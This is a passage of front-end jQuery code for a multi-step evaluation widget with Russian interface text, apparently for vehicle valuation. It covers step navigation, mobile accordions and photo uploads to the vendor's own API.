jQuery_SMP(\'body\').on(\'keydown\',\'.smp_evaluationsmartpoint .smp_am_form\',function(event){\n		if(event.keyCode == 13) {\n			event.preventDefault();\n			return false;\n		}\n	});\n	jQuery_SMP(\'body\').on(\'click\', \'.smp_evaluationsmartpoint .smp_automark .smp_am_side ul a\',function(){\n		var $this = jQuery_SMP(this),\n			$parent  = $this.closest(\'.smp_widget\'),\n			stepLevel = $this.data(\'step\') || $this.closest(\'.smp_am_container\').next(\'.smp_am_container:not(.smp_disable_step)\').data(\'step\') || \'RESULT\',\n			objName = \'frontStepData_\'+$parent.attr(\'id\');\n\n		if(!$this.closest(\'[data-parent-step]\').hasClass(\'disabled\')){\n			var $curContainer	=	$this.closest(\'.smp_am_container\');\n			if(!$curContainer.length){\n				$curContainer	=	$this.closest(\'.smp_am_accordion\');\n			}\n			if(!$curContainer.length){\n				$curContainer	=	$this.closest(\'.smp_am_form\').find(\'.smp_am_steps\');\n			}\n			//$curContainer.find(\'.smp_am_content_wrapper\').trigger(\'go-next\');\n			showStep($this, stepLevel, window[objName]);\n\n			//debugger\n			jQuery_SMP(this).closest(\'.smp_am_form_wrapper\').addClass(\'go-steps\');\n\n			//jQuery_SMP(\'body\').on(\'click\',\'.smp_am_side > ul > li:first-child.active a\').click(function () {\n			//	jQuery_SMP(this).closest(\'.smp_am_form_wrapper\').addClass(\'go-steps\');\n			//	//return false;\n			//});\n		}\n		return false;\n	});\n	// next step\n	/*jQuery_SMP(\'body\').on(\'click\', \'.smp_evaluationsmartpoint .smp_am_content_list li .smp_automark_label\',function(e){\n		// checked?\n		var $this 		=	jQuery_SMP(this),\n			$inpNode	=	$this.children(\':input\');\n		if($inpNode.is(\':checked\')){\n			//$this.closest(\'.smp_am_container\').find(\'.smp_am_btn_next\').click();\n		}\n	});\n	*/\n	jQuery_SMP(\'body\').on(\'click\', \'.smp_evaluationsmartpoint .smp_am_btn_next\',function(e){\n		e.preventDefault();\n		var $this 		= jQuery_SMP(this),\n			params		= {},\n			$container	= $this.closest(\'.smp_am_container\'),\n			$nContainer	= $container.next(\'.smp_am_container:not(.smp_disable_step)\'),\n			$parent  	= $container.closest(\'.smp_widget\'),\n			$inps		= $nContainer.find(\'.smp_am_content_wrapper :input\');\n\n		//debugger\n\n		if($container.hasClass(\'smp_am_container_mobile\')){\n			var $active	= $this.closest(\'.smp_am_steps\').find(\'.smp_am_container.active\');\n			$inps		= $active.next(\'.smp_am_container:not(.smp_disable_step)\').find(\'.smp_am_content_wrapper :input\');\n			//$container	= $active;\n			$container	=	$this.closest(\'.smp_am_accordion\').find(\'.smp_am_content_wrapper\');\n//			$inps		= $nContainer.find(\'.smp_am_content_wrapper :input\');\n		}\n		if($inps.length && !$parent.data(\'needUpdate\')){\n			$parent.find(\'.smp_am_side li.active\').next(\'li\').children(\'a\').click();\n		}else{\n			$parent.data(\'needUpdate\',false);\n			params.node	= $container.find(\':input\').eq(0);\n			params.value= \'null\';\n\n			\n			$parent.trigger(\'load-step\', [params]);\n		}\n	});\n	// prev step\n	jQuery_SMP(\'body\').on(\'click\', \'.smp_evaluationsmartpoint .smp_am_btn_prev\',function(e){\n		e.preventDefault();\n		var $this 		= 	jQuery_SMP(this),\n			$parent  	= 	$this.closest(\'.smp_widget\'),\n			$active		=	$parent.find(\'.smp_am_side li.active\');\n\n		$parent.find(\'.smp_am_side li.active\').prevAll(\'li:not(.smp_disable_step)\').eq(0).children(\'a\').click();\n		//clear template class\n		if(!$active.prevAll(\'li:not(.smp_disable_step)\').length || $active.prev(\'li[data-parent-step=\"CATEGORY\"]\').length){\n			$this.closest(\'.smp_am_form_wrapper\').removeClass(\'go-steps\');\n		}\n	});\n\n	//Стрелки скролла\n	jQuery_SMP(\'body\').on(\'click\', \'.smp_evaluationsmartpoint .smp_am_scroll-prev\',function(){\n		var smpwc = jQuery_SMP(this).closest(\'.smp_am_content\').width();\n			smpanim = jQuery_SMP(this).closest(\'.smp_am_content\').find(\'.smp_am_content_wrapper\');\n		if (jQuery_SMP(this).closest(\'.smp_am_content\').find(\'.type_options\')) {\n			smpanim.animate({scrollLeft:\'-=\'+smpwc},500);\n		}else {\n			smpanim.animate({scrollLeft:\'-=204\'},500);\n		};\n		return false;\n	});\n	jQuery_SMP(\'body\').on(\'click\', \'.smp_evaluationsmartpoint .smp_am_scroll-next\',function(){\n		var smpwc = jQuery_SMP(this).closest(\'.smp_am_content\').width();\n			smpanim = jQuery_SMP(this).closest(\'.smp_am_content\').find(\'.smp_am_content_wrapper\');\n		if (jQuery_SMP(this).closest(\'.smp_am_content\').find(\'.type_options\')) {\n			smpanim.animate({scrollLeft:\'+=\'+smpwc},500);\n		}\n		else {\n			smpanim.animate({scrollLeft:\'+=204\'},500);\n		};\n		return false;\n	});\n//});\n\n// Menu builder\nfunction smpEvaluationMenuBuilder($form,list){\n	var $menuSide	=	$form.find(\'.smp_am_side > ul\'),\n		classStr	=	\'\';\n	$menuSide.html(\'\');\n	list.forEach(function(item, i, arr) {\n		classStr		=	\'disabled\';\n		if(!!item.check){\n			classStr	=	\'check\';\n		}\n		if(!!item.active){\n			classStr	=	\'active\';\n		}\n		if(!!item.skip){\n			classStr	=	\'smp_disable_step\';\n		}\n		if(!!item.title_option){\n			classStr	=	classStr+\' smp_option\';\n		}\n		$form.find(\'.smp_am_side > ul\').append(\'<li data-parent-step=\"\'+item.name+\'\" class=\"\'+classStr+\'\"><a href=\"#\" data-step=\"\'+item.name+\'\">\'+item.desc+\'</a></li>\');\n	});\n};\nfunction smp_setEvaluationOptions($formBlock,$block,steps){\n	var $parent,\n		hasValidStep=false;\n	$block.html(\'\');\n	for (step in steps){\n		$parent	=	$formBlock.find(\'.smp_am_side *[data-parent-step=\"\'+step+\'\"]\');	\n		if($parent.hasClass(\'smp_option\')){\n			$block.append(\'<div><span class=\"silver\">\'+$parent.children(\'a\').text()+\'</span><span data-\'+step+\'-name=\"true\">\'+steps[step]+\'</span></div>\');	\n			hasValidStep=true;\n		}\n	};\n	//if(!Object.keys(steps).length || !hasValidStep){\n	if(!hasValidStep){\n		$block.remove();\n	}\n};\nfunction smpEvaluationStepBuilder($form,data){\n	var $widBlock		=	$form.closest(\'.smp_widget\'),\n		curID			=	$widBlock.attr(\'id\'),\n		is_first		=	data.firstStep || false,\n		is_mobile		=	$widBlock.hasClass(\'smp_mobile\'),\n		$formBlock		=	$form.find(\'.smp_am_form\'),\n		$stepBlock		=	$form.find(\'.smp_am_steps\'),\n		$stepContainers	=	$form.find(\'.smp_am_container[data-step]\'),\n		active			=	data.active,\n		id_step			=	data.id_step,\n		name_step		=	data.name_step,\n		required		=	data.required || false,\n		form_element	=	data.form_element,\n		stepHeader		=	data.stepHeader,\n		stepText		=	data.stepText,\n		stepCommentText	=	data.COMMENT,\n		caption			=	data.caption,\n		itemsList		=	data.items || [],\n		frontDataVar	=	window[\'frontStepData_\'+curID],\n		$ourBlock		=	\'\',\n		searchStep		=	false;\n\n	// replace/add\n	if(!$stepBlock.find(\'.smp_am_container[data-step=\"\'+id_step+\'\"]\').length){\n		$stepBlock.append(\'<div class=\"smp_am_container smp_step_id_\'+id_step+\'\">\\\n			<div class=\"smp_am_header\">\\\n				<div class=\"smp_am_title\">\'+stepHeader+\'</div>\\\n			</div>\\\n			<div class=\"smp_am_content\">\\\n				<a href=\"#\" class=\"smp_am_scroll-prev\"></a><a href=\"#\" class=\"smp_am_scroll-next\"></a>\\\n				<div class=\"smp_am_content_wrapper\">\\\n				</div>\\\n			</div>\\\n			<div class=\"smp_am_footer\">\\\n				<div class=\"smp_am_step_num\"><span>\'+Number($stepContainers.length+1)+\'</span> / <span data-end-step-count=\"true\"></span></div>\\\n			</div>\\\n		</div>\');\n		$ourBlock		=	$stepBlock.children(\'div:last\');		\n		if(is_first && is_mobile){\n			$ourBlock.addClass(\'smp_am_container_mobile\');\n			$ourBlock.find(\'.smp_am_content\').html(\'\\\n				<div class=\"smp_am_accordion show\">\\\n					<a class=\"smp_am_accordion_title\">\'+name_step+\'<span data-mobile-value=\"\'+id_step+\'\"></span></a>\\\n					<div class=\"smp_am_accordion_body\">\\\n						<ul class=\"smp_am_content_list\"></ul>\\\n					</div>\\\n				</div>\\\n			\');\n			$ourBlock.find(\'.smp_am_footer\').hide();\n		}\n	}else{\n		$ourBlock		=	$stepBlock.find(\'.smp_am_container[data-step=\"\'+id_step+\'\"]\');\n		$ourBlock.find(\'.error\').hide();\n	}\n	if(!!data.skip){\n		$ourBlock.addClass(\'smp_disable_step\');\n	}\n\n	if(!!data.class){\n		$ourBlock.addClass(data.class);\n	}\n	// category \n	if(id_step==\'CATEGORY\'){\n		$ourBlock.find(\'.smp_am_footer\').hide();\n	}else if (id_step==\'RESULT\'){\n		$ourBlock.find(\'.smp_am_footer\').hide();\n		if(!!data.consultant){\n			$ourBlock.find(\'.smp_am_content\').after(data.consultant);\n		}\n		if(!!data.content && data.content.length){\n			if(is_mobile){\n				$ourBlock.find(\'.smp_am_content\').remove();\n				if(!!frontDataVar && !!frontDataVar.steps){\n					$ourBlock.find(\'.smp_am_header .smp_am_order_form\').before(\'<div class=\"smp_am_options_res\"></div>\');\n					var $optionsBlock	=	$ourBlock.find(\'.smp_am_header .smp_am_options_res\');\n					smp_setEvaluationOptions($formBlock,$optionsBlock,frontDataVar.steps);\n				}\n\n				data.content.appendTo($ourBlock.find(\'.smp_am_order_form\'));\n				$ourBlock.find(\'.smp_am_order_send\').removeClass(\'smp_d_none\');\n			}else{\n				$ourBlock.find(\'.smp_am_content\').html(\'\');\n				data.content.appendTo($ourBlock.find(\'.smp_am_content\'));\n				$ourBlock.find(\'.smp_am_content .smp_am_order_send\').removeClass(\'smp_d_none\');\n			}\n		}\n	}else{\n		var btns	=	$ourBlock.find(\'.smp_am_footer .smp_am_btn\');\n		if(!btns.length){\n			$ourBlock.find(\'.smp_am_footer\').append(\'<a href=\"#\" class=\"smp_am_btn smp_am_btn_next disabled\">Дальше</a>\');\n			if(!required){\n				//$ourBlock.find(\'.smp_am_footer .smp_am_btn_next\').text(\'Пропустить\');\n				$ourBlock.find(\'.smp_am_footer .smp_am_btn_next\').removeClass(\'disabled\');\n			}\n			$ourBlock.find(\'.smp_am_footer\').append(\'<a href=\"#\" class=\"smp_am_btn smp_am_btn_prev\">Назад</a>\');\n		}\n	}\n\n	$ourBlock.attr(\'data-step\',id_step);\n	if(!!active){\n		$ourBlock.addClass(\'active\');\n	}\n	if(!!stepText){\n		if(!$ourBlock.find(\'.smp_am_header .smp_am_title_txt\').length){\n			$ourBlock.find(\'.smp_am_header .smp_am_title\').after(\'<div class=\"smp_am_title_txt\">\'+stepText+\'</div>\');\n		}else{\n			$ourBlock.find(\'.smp_am_header .smp_am_title_txt\').text(stepText);\n		}\n	}\n	\n	if(!is_mobile){\n		if(!!frontDataVar && !!frontDataVar.steps){\n			if(!$ourBlock.find(\'.smp_am_header .smp_am_options_res\').length){\n				$ourBlock.find(\'.smp_am_header\').append(\'<div class=\"smp_am_options_res\"></div>\');\n			}\n			var $optionsBlock	=	$ourBlock.find(\'.smp_am_header .smp_am_options_res\');\n			smp_setEvaluationOptions($formBlock,$optionsBlock,frontDataVar.steps);\n		}\n	\n		if(!!caption){\n			if(!$ourBlock.find(\'.smp_am_content_wrapper .smp_am_ttl\').length){\n				$ourBlock.find(\'.smp_am_content_wrapper\').prepend(\'<div class=\"smp_am_ttl smp_am_ttl_bold\"></div>\');\n			}\n			var $caption	=	$ourBlock.find(\'.smp_am_ttl\');\n			$caption.html(caption);\n		}\n	}\n	\n	if(itemsList.length){\n		var allPopular	=	false;\n		/* search input */\n		if(itemsList.length>12 && typeof data.items[0].is_popular !== \"undefined\"){\n			searchStep		=	true;\n		}\n		// hide nav/show items\n		if(itemsList.length<=12){\n			$ourBlock.find(\'.smp_am_scroll-prev, .smp_am_scroll-next\').hide();\n			$ourBlock.addClass(\'smp_am_container_big\');\n			allPopular	=	true;\n		}else{\n			$ourBlock.find(\'.smp_am_scroll-prev, .smp_am_scroll-next\').show();\n			$ourBlock.removeClass(\'smp_am_container_big\');\n		};\n\n		var $searchBlock	=	$ourBlock.find(\'.smp_am_header .smp_am_search\');\n		if(!searchStep){\n			if($searchBlock.length){\n				$searchBlock.remove();\n				$ourBlock.find(\'.smp_am_ttl\').show();\n			}\n		}else{\n			$ourBlock.find(\'.smp_am_ttl\').hide();\n		}\n\n		if(searchStep){\n			var $caption	=	$ourBlock.find(\'.smp_am_ttl\');\n			$caption.hide();\n			if($searchBlock.length==0){\n				if(is_mobile && $ourBlock.find(\'.smp_am_accordion_body\').length){\n					$ourBlock.find(\'.smp_am_accordion_body\').prepend(\'<div class=\"smp_am_search\"></div>\');\n				}else{\n					$ourBlock.find(\'.smp_am_header\').append(\'<div class=\"smp_am_search\"></div>\');	\n				}\n				$searchBlock	=	$ourBlock.find(\'.smp_am_header .smp_am_search, .smp_am_accordion_body .smp_am_search\');\n\n				if($caption.length){\n					$searchBlock.append(\'<div class=\"smp_am_search_ttl\">\'+$caption.text()+\'</div>\');\n					$caption.remove();\n				}\n				$searchBlock.append(\'<div class=\"smp_am_form_field\"><input placeholder=\"или напишите\" class=\"smp_automark_search_input\" type=\"text\"></div>\');\n			}\n		}\n		/* search input end*/\n\n		var itemType	=	\'radio\';\n\n		//console.log(data);\n\n		switch (form_element) {\n			case \"select\":\n				itemType	=	\'select\';\n			break;\n			case \"radio_button\":\n				itemType	=	\'radio\';\n			break;\n			case \"check_box\":\n				itemType	=	\'checkbox\';\n			break;\n			case \"textarea\":\n				itemType	=	\'textarea\';\n			break;\n			case \"photo\":\n				itemType	=	\'photo\';\n			break;\n		}\n	\n		if(!$ourBlock.find(\'.smp_am_content_wrapper .smp_am_content_list\').length){\n			$ourBlock.find(\'.smp_am_content_wrapper\').append(\'<ul class=\"smp_am_content_list\"></ul>\');\n		}\n		if(!!stepCommentText){\n			if(!$ourBlock.find(\'.smp_am_content_wrapper .smp_am_comment_txt\').length){\n				$ourBlock.find(\'.smp_am_content_wrapper .smp_am_content_list\').after(\'<div class=\"smp_am_comment_txt\">\'+stepCommentText+\'</div>\');\n			}else{\n				$ourBlock.find(\'.smp_am_header .smp_am_comment_txt\').text(stepCommentText);\n			}\n		}\n//		var $uList		=	$ourBlock.find(\'.smp_am_content_list\'),\n		var $uList		=	jQuery_SMP(\'<ul class=\"smp_am_content_list\"/>\'),\n			$toUList	=	$ourBlock.find(\'.smp_am_content_list\'),\n			classes 	= 	[],\n			pic;\n		//$uList.html(\'\');\n\n		//console.log(data);\n		if(form_element==\'select\'){\n			classes.push(\'type_options\');\n			insertSelectListItem({\n				parentElement:$toUList,\n				name:id_step,\n				placeholder:caption,\n				evalStep:id_step,\n				inputType:itemType,\n				options:itemsList,\n				classes:classes\n			});\n			$ourBlock.find(\'.smp_am_scroll-prev, .smp_am_scroll-next\').hide();\n			$ourBlock.addClass(\'smp_am_container_big\');			\n			//$toUList.replaceWith($uList);\n		}else if(form_element==\'photo\'){\n			$toUList.append(\'<div class=\"imageLoad\"><ul/></div>\');\n\n			itemsList.forEach(function(item){\n				insertListItem({\n					parentElement:$toUList.find(\'.imageLoad ul\'),\n					id:item[\"id\"],\n					name:id_step,\n					labelId:curID+\'_\'+id_step,\n					header:item[\"name\"],\n					evalStep:id_step,\n					inputType:itemType,\n					dataAttrs:item[\"datas\"],\n					classes:classes\n				});\n			});\n			//$toUList.replaceWith($uList);\n			//$uList.append(\'<input type=\"file\" class=\"smp_images_add\" name=\"images[]\" multiple=\"multiple\"/>\');\n			photoLoadUpload(curID,$toUList.children(\'div.imageLoad\'));\n		}else{\n			itemsList.forEach(function(item){\n				classes = [];\n				if(!allPopular && typeof item.is_popular !== \"undefined\" && !item.is_popular){\n					classes.push(\'smp_automark_label_hide\');\n				}\n				//if(!is_mobile){\n				//	pic=item[\"logo\"];\n				//}\n				insertListItem({\n					parentElement:$uList,\n					id:item[\"id\"],\n					name:id_step,\n					labelId:curID+\'_\'+id_step,\n					header:item[\"name\"],\n					evalStep:id_step,\n					inputType:itemType,\n					pic:pic,\n					color:item[\"hex\"],\n					dataAttrs:item[\"datas\"],\n					classes:classes\n//						nextEvalStep	=	p.nextEvalStep,\n//						classes			=	p.classes || [\"\"],\n//						virtual			=	p.virtual || false,\n//						datas			=	p.dataAttrs || null,\n//						actionName		=	p.actionName || null,\n//						inputType		=	p.inputType || \'radio_button\'\n//						checked			=	p.checked	|| false				\n				});\n					\n			});\n			$toUList.replaceWith($uList);\n		}\n	}\n};\n\nfunction showStep($this, stepLevel, frontObject){\n	$form 				= $this.closest(\'form\'),\n	$container 			= $form.find(\'.smp_am_container\'),\n	$asideLi 			= $form.find(\'.smp_am_side li[data-parent-step]\'),\n	$currentStepBlock 	= $container.filter(\'[data-step=\"\'+stepLevel+\'\"]\'),\n	$currentSubStep		= $asideLi.find(\'[data-step=\"\'+stepLevel+\'\"]\').closest(\'li\'),\n	$currentParentStep 	= $currentSubStep.closest(\'[data-parent-step]\').add(\'[data-parent-step=\"\'+stepLevel+\'\"]\'),\n	$widget				= $form.closest(\'.smp_widget\');\n\n	//if(!$currentStepBlock){\n		//var virtualStep		=	$currentParentStep.find(\'[data-step]\').eq(0).data(\'step\');\n		//$currentStepBlock	=	$container.filter(\'[data-step=\"\'+virtualStep+\'\"]\');\n	//};\n	// add go\n	//console.log(!$currentSubStep.prevAll(\'li:not(.smp_disable_step)\').length || $asideLi.length);\n	/*console.log($this);\n	console.log($form.length);\n	debugger\n	if(!$currentSubStep.prevAll(\'li:not(.smp_disable_step)\').length || $asideLi.length){\n		console.log(\'ADD CLASS GO-STEPS\');\n		$form.closest(\'.smp_am_form_wrapper\').addClass(\'go-steps\');\n	}else{\n		console.log(\'REMOVE CLASS GO-STEPS\');\n		$form.closest(\'.smp_am_form_wrapper\').removeClass(\'go-steps\');\n	}\n	*/\n	// detect last step.\n	var lastStepsCount	=	$currentSubStep.nextAll(\'li:not(.smp_disable_step)\').length;\n\n	// disabled steps.\n	if($currentStepBlock.hasClass(\'smp_disable_step\')){\n		//$currentStepBlock.next(\'.smp_am_container\').find(\'.smp_am_content_wrapper\').trigger(\'go-next\');\n		showStep($this, $currentSubStep.next(\'li\').data(\'parent-step\'), frontObject);\n		$currentStepBlock.find(\'.smp_am_content_wrapper\').trigger(\'go-next\');\n		return false;\n	}\n\n	var $radioInputs		=	$currentStepBlock.find(\':input[type=\"radio\"]\'),\n		$nBtn				=	$currentStepBlock.find(\'.smp_am_footer .smp_am_btn_next\');\n	if($currentStepBlock.find(\':input[type=\"radio\"]:checked\').length){\n		$nBtn.removeClass(\'disabled\');\n	};\n	$form.find(\'[data-parent-step]\').removeClass(\'active\').removeClass(\'check\');\n\n	$container.removeClass(\'active\');\n	$currentStepBlock.addClass(\'active\');\n\n	$currentParentStep.prevAll(\'li\').each(function(){\n		jQuery_SMP(this).addClass(\'check\').removeClass(\'disabled\');\n		//jQuery_SMP(this).find(\'.step-level\').removeClass(\'disabled\');\n	});\n	$currentParentStep.addClass(\'active\').removeClass(\'disabled\');\n	//end level\n\n	if(lastStepsCount==0 && $asideLi.length>1){\n		$asideLi.addClass(\'disabled\');\n		$form.find(\'[data-parent-step]\').addClass(\'disabled\').addClass(\'check\');\n		\n		//var	$ORDER_STEP = $form.find(\'.smp_am_container[data-step=\"RESULT\"] .smp_am_content_list\');\n\n		$this.closest(\'.smp_widget\').trigger(\'calculate\');\n		//stepEnd($ORDER_STEP,null,null,frontObject);\n		if($widget.hasClass(\'smp_mobile\')){\n			mobileSetEndLevel($widget);\n		}\n	}\n\n	//$currentSubStep.addClass(\'active\').removeClass(\'disabled\');\n	// focus field\n	$currentStepBlock.find(\'.smp_automark_search_input:eq(0)\').focus();\n\n	// after showStep\n	$widget.trigger(\'after-show-step\');\n\n//	if($widget.hasClass(\'smp_mobile\')){\n//		if(stepLevel == \"OWNERS\"){\n//			mobileShowStep(stepLevel, frontObject, $form);\n//		}\n//	}\n};\n\nfunction mobileSetEndLevel($widget){\n	\n	var $form					=	$widget.find(\'form\').eq(0),\n		$orderLevelWrapper		=	$form.find(\'.smp_am_container[data-step=\"RESULT\"]\'),\n		//$orderLevelOptions		=	$orderLevelWrapper.find(\'.smp_am_options_res\'),\n		$orderContentTitle		=	$orderLevelWrapper.find(\'.smp_am_title\'),\n		$formParent				=	$form.parent(),\n		$realOrder				=	$form.find(\'.smp_am_order_send\');\n		\n		$orderLevelWrapper.addClass(\'smp_am_container_mobile smp_am_container_mobile_order_level\');\n\n		//$orderContentWrapper	=	$form.find(\'.smp_am_container_mobile_order_level\'),\n		//$evaluationWrapper		=	$form.find(\'.smp_am_container_mobile\').not(\'.smp_am_container_mobile_order_level\'),\n		//$evaluationBlocks		=	$form.find(\'.smp_am_container\').not(\'.smp_am_result\'),\n		//$orderLevelTitle		=	$orderLevelWrapper.find(\'.smp_am_title\'),\n		\n		//debugger\n		// mobile modiff\n		//$orderContentTitle.text(\'Заявка\');\n		//$orderContentTitle.after($orderLevelOptions);\n		\n		$orderContentTitle.after(\'<div class=\"smp_am_order_form\"></div>\');\n\n		//$realOrder.appendTo($orderContentTitle.find(\'.smp_am_order_form\'));\n		//$orderContentTitle.find(\'.smp_am_order_form\').replaceWith($orderLevelTitle);\n		//$orderContentWrapper.find(\'.smp_am_title\').after($orderLevelOptions);\n		//$evaluationWrapper.remove();\n		//$evaluationBlocks.remove();\n		\n		$orderLevelWrapper.parent().find(\'.smp_am_container:not(.smp_am_container_mobile_order_level)\').remove();\n		$orderLevelWrapper.addClass(\'smp_show\');\n		$formParent.animate({scrollTop: 0},600);\n}\n\nfunction mobileGetEndButton(stepName,$form){\n	return $form.find(\'.smp_am_container[data-step=\"\'+stepName+\'\"] .smp_am_btn_end_step\').clone(true,true);\n}\n\n/*\nfunction mobileGetStep($prev, stepLevel, frontObject, $form){\n\n	debugger\n	var $needContentWrapper 	=	$form.find(\'.smp_am_container[data-step=\"\'+stepLevel+\'\"]\'),\n		$needContent 			= 	$needContentWrapper.find(\'.smp_am_content_wrapper\').clone(true, true),\n		$footerContent 			=	$needContentWrapper.find(\'.smp_am_footer .smp_am_btn_next:not(\".disabled\")\').clone(true, true),\n		levelRusName 			=	$form.find(\'.smp_am_side [data-step=\"\'+stepLevel+\'\"]\').text();\n\n	$html = makeHtml(levelRusName, stepLevel);\n	$html.find(\'.smp_am_accordion_body\').append($needContent);\n	if(!!$footerContent.length){\n		$html.find(\'.smp_am_accordion_body\').append($footerContent);\n	}\n\n	$html.insertAfter($prev);\n\n	checkForOnlyValue($html);\n\n	return $html;\n}\n*/\n\nfunction photoLoadUpload(curID,$fileBlock){\n	var galleryUploader,\n		$stepInput		=	$fileBlock.find(\'ul li :input[type=\"hidden\"]\');\n	function setInputSmpPhotos(){\n		//console.log(\'setInputSmpPhotos\');\n		var uploads		=	galleryUploader.getUploads({\n			status: [smp_qq.status.UPLOAD_SUCCESSFUL]\n		});\n		// set to input\n		var fileVals	=	\'\';\n		uploads.forEach(function(fd){\n			//console.log(fd.uuid);\n			fileVals	+=	fd.uuid+\',\';\n		});\n		$stepInput.val(fileVals.replace(/^,|,$/g, \'\'));\n		$stepInput.change();\n	};\n	//debugger\n	galleryUploader = new smp_qq.FineUploader({\n	//$fileBlock.fineUploader({\n		element: $fileBlock[0],\n		template: curID+\'-template-gallery\',\n		request: {\n			endpoint: \'https://panel.smartpoint.pro/API/load/?wid=\'+curID\n		},\n		deleteFile: {\n			enabled: true,\n			forceConfirm: false,\n			confirmMessage: \"Вы уверены, что хотите удалить {filename}?\",\n			deletingStatusText: \"Удаление...\",\n			deletingFailedText: \"Ошибка удаления\",\n			endpoint: \'https://panel.smartpoint.pro/API/load/?wid=\'+curID+\'&del=\'\n		},\n		thumbnails: {\n			placeholders: {\n				//waitingPath: \'https://panel.smartpoint.pro/accel/static/js/widgets/share/fine-uploader/placeholders/waiting-generic.png\',\n				//notAvailablePath: \'https://panel.smartpoint.pro/accel/static/js/widgets/share/fine-uploader/placeholders/not_available-generic.png\'\n			}\n		},\n		text: {\n			defaultResponseError: \"Ошибка загрузки, неизвестная ошибка\",\n			fileInputTitle: \"загрузка изображений\",\n			sizeSymbols: [ \"кб\", \"Мб\", \"Гб\", \"Тб\", \"Пб\", \"Еб\" ],\n			formatProgress: \"{percent}% из {total_size}\",\n			failUpload: \"Ошибка загрузки\",\n			waitingForResponse: \"Обработка...\",\n			paused: \"Пауза\"\n		},\n		messages: {\n			typeError: \"{file} не допустимое изображение. Список допустимых форматов: {extensions}.\",\n			sizeError: \"{file} слишком большое изображение, максимально допустимый размер {sizeLimit}.\",\n			minSizeError: \"{file} слишком маленький файл, минимальный размер {minSizeLimit}.\",\n			emptyError: \"{file} файл пустой, пожалуйста, выберите изображения заново без данного.\",\n			noFilesError: \"Нет изображений для загрузки.\",\n			tooManyItemsError: \"Слишком много изображений ({netItems}) пытаетесь загрузить. Ограничение {itemLimit}.\",\n			maxHeightImageError: \"Image is too tall.\",\n			maxWidthImageError: \"Image is too wide.\",\n			minHeightImageError: \"Image is not tall enough.\",\n			minWidthImageError: \"Image is not wide enough.\",\n			retryFailTooManyItems: \"Ошибка - вы исчерпали количество попыток.\",\n			onLeave: \"Файлы обновляются, если прервать сейчас процесс отменится.\",\n			unsupportedBrowserIos8Safari: \"Неустранимая ошибка - этот браузер не позволяет загружать файлы любого рода из-за серьезных ошибок в iOS8 Safari. Пожалуйста, используйте iOS8 Chrome, пока Apple не решит эти проблемы.\"\n		},\n		validation: {\n			allowedExtensions: [\'jpeg\', \'jpg\', \'gif\', \'png\'],\n//					itemLimit: 2,\n//					sizeLimit: 104857600 // 100мб\n			sizeLimit: Number(1024*1024*25) // 100мб\n		},\n		callbacks: {\n			onAllComplete: function(succeeded, failed) {\n				setInputSmpPhotos();\n				// console.log(succeeded);\n				// for (var id in succeeded) {\n				// 	console.log(this);\n				// 	console.log(this.uuid);\n				// }\n//						var uploads = this.getUploads({\n//							status: [qq.status.DELETED, qq.status.CANCELED]\n//						});\n//						console.log(uploads);\n			}\n		}\n	});\n}\n\nfunction mobileShowStep($inpNode, stepLevel, frontObject, $form){\n	var curStep					=	$inpNode.attr(\'data-evaluation-step\'),\n		$accordion 			 	= 	$form.find(\'.smp_am_steps .smp_am_container_mobile .smp_am_accordion :input[data-evaluation-step=\"\'+curStep+\'\"]\').closest(\'.smp_am_accordion\') || $form.find(\'.smp_am_steps .smp_am_container_mobile .smp_am_accordion:last\'),\n		$replaceValueElement 	=	$accordion.find(\'[data-mobile-value]\'),\n		replaceName 			=	$replaceValueElement.data(\'mobile-value\');\n//		$formWrapper = $form.parent(\'.smp_am_form_wrapper\');\n\n//	debugger\n	// disable template modifications step\n	if($form.closest(\'.smp_widget\').hasClass(\'smp_minimalistic\')){\n		//console.log(\'for minimalistic tepmlate\');\n		return false;\n	}else{\n		//oths forms\n		// сворачиваем аккордион и ставим значение выбранного поля\n		// for hidden inputs cruchies\n		if(!!$accordion.find(\':input[type=\"file\"]\').length){\n			$replaceValueElement.text(\'\');\n		}else{\n			$replaceValueElement.text(frontObject.steps[replaceName]);\n		}\n		$accordion.removeClass(\'show\');\n\n		var $needContentWrapper		=	$form.find(\'.smp_am_steps .smp_am_container[data-step=\"\'+stepLevel+\'\"]\'),\n			$needContent			=	$needContentWrapper.find(\'.smp_am_content_wrapper\').clone(true, true),\n			$footerContent 			=	$needContentWrapper.find(\'.smp_am_footer .smp_am_btn_next:not(\".disabled\")\').clone(true, true),\n			levelRusName			=	$form.find(\'.smp_am_side [data-step=\"\'+stepLevel+\'\"]\').text();\n		//console.log(\'HERE step\',levelRusName);\n		$html = makeHtml(levelRusName, stepLevel);\n		// event off clone not deep\n		if($needContentWrapper.find(\'.imageLoad\').length){\n			$needContent.find(\'.imageLoad > div\').remove();\n			var $widBlock		=	$form.closest(\'.smp_widget\'),\n				curID			=	$widBlock.attr(\'id\');\n			photoLoadUpload(curID,$needContent.find(\'.imageLoad\'));\n			//var $fineInp			=	$needContentWrapper.find(\':input[type=\"file\"]\').clone(true);\n			//$needContent.find(\':input[type=\"file\"]\').replaceWith($fineInp);\n		}\n		if($needContentWrapper.find(\'.smp_am_search\').length){\n			var $searchContent = $needContentWrapper.find(\'.smp_am_search\').clone(true, true);\n			$html.find(\'.smp_am_accordion_body\').append($searchContent);\n		}\n		$html.find(\'.smp_am_accordion_body\').append($needContent);\n		if(!!$footerContent.length){\n			$html.find(\'.smp_am_accordion_body\').append($footerContent);\n		}\n\n		$html.insertAfter($accordion);\n\n		checkForOnlyValue($html);\n\n		//очистим нижеидущие шаги\n		mobileDeleteNextAccordions($html);\n		// clear steps inputs\n		$needContentWrapper.nextAll(\'.smp_am_container\').find(\'.smp_am_content_wrapper .smp_am_content_list li\').remove();\n\n		return $html;\n	}\n}\n\nfunction mobileDeleteNextAccordions($accordion){\n	var $parent		= $accordion.parent(),\n//		$endButton = $parent.find(\'.smp_am_btn_end_step\'),\n		$accordions = $parent.find(\'.smp_am_accordion\');\n\n//	if(!!$endButton)\n//		$accordions.push($endButton);\n	var del = false;\n	$accordions.each(function(i,elem){\n		if(del)\n			jQuery_SMP(elem).remove();\n\n		if($accordion.is(jQuery_SMP(elem)))\n			del = true;\n	});\n}\n\nfunction makeHtml(levelRusName, levelName){\n	var html = \'\\\n		<div class=\"smp_am_accordion show smp_step_id_\'+levelName+\'\">\\\n			<a class=\"smp_am_accordion_title\">\'+levelRusName+\'<span data-mobile-value=\"\'+levelName+\'\"></span></a>\\\n			<div class=\"smp_am_accordion_body\"></div>\\\n		</div>\\\n	\';\n	return jQuery_SMP(html);\n}\n\nfunction getNextLevelIdents(url, action, idents, params, handleData) {\n	return 